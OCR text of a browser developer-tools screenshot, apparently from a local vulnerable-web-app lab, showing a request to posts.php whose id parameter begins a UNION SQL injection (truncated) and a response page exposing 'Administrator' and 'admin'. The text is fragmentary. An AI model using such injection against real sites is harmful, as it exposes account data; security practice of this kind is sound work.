 Web_vuln (u... ×
Applications
Mozilla Firefox Private B...
Kumaneykin_Web_app
Fri 20 Jun, 23:51 root
127.0.0.1:8080/posts.php?id
Private browsing
http://127.0.0.1:8080/posts.php?id=1
Inspector Console Network 2
Filter URLs Disable Cache No Thr...
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking File
GET http://127.0.0.1:8080/posts.php?id=1%20union%20s...
favic
URL Parameters
posts N 6
posts N 7
Clear Send
6 requests
Headers Cookies Request Response Timings Stack Trace
HTML Raw
1
2 <!DOCTYPE html>
3 <html lang="ru">
4 <head>
5 <meta charset="UTF-8">
6 <meta name="viewport" content="width=device-width, initial-scale
7 <title></title>
8 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/cs
9 integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GA
10 <link rel=”stylesheet” href=”https://cdn.jsdelivr.net/npm/bootst
11 <link rel="stylesheet" href="css/style.css">
12 </head>
13
14 <body>
15 <div class="container banner">
16 <div class="row">
17 <div class="col-12">
18 <h1>Administrator</h1><p>admin</p> </div>
19 </div>
20 </div>
21 </body>
22
23 </html>
24